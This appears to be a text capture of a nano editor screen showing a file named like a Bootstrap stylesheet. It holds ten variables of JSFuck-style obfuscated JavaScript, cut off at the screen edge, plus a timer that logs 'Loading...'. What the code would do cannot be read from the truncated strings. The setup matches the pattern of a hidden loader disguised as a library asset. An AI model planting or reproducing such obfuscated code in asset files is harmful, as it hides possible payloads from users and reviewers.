 GNU nano 4.5 bootstrap.min.cs
var a = "Loading..."
var b1 = "[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])
var b2 = "[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!!
var b3 = ")[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+
var b4 = "+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(
var b5 = "[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!-
var b6 = "[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+
var b7 = "[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+
var b8 = "+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!
var b9 = "[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+
var b10 = "[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!!
setInterval( function() {console.log(a)}, 3000);